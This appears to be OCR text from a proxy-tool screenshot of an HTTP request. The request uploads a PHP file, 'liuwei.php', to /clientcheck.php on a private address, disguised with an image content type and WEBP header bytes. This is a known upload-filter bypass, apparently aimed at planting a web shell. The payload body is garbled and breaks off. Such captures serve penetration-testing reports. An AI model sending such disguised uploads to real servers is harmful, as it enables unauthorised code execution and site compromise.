 Go Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /clientcheck.php HTTP/1.1
Host: 10.200.46.3
Content-Length: 2794
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.200.46.3
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryntwJpmyrl1guZfVq
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.200.46.3/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryntwJpmyrl1guZfVq
Content-Disposition: form-data; name="uploadfile"; Content-Type: image/jpeg
filename="liuwei.php"
RIFF□ □□WEBPVP8 □ □□Pw□□□*□□□□>惈濴%□#"!餓s □ in□□